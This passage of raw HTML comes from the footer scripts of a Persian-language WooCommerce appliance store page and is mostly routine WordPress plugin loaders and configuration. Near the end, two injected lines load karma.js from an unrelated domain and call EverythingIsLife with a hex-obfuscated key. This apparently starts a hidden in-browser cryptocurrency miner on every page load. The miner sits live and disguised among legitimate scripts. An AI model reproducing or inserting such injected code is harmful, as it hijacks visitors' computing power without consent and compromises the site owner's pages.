e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1982&search_query&page_uri=L3Byb2R1Y3QtdGFnLzRoY3c0OGUv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1982&search_query&page_uri=L3Byb2R1Y3QtdGFnLzRoY3c0OGUv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769635882" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769635882" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769635882" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769635882" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769635882" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769635882" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769635882" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1769635901" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"cafdf4b49f","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"6f0559afaa"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"4HCW48E - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769635882" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769635882" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
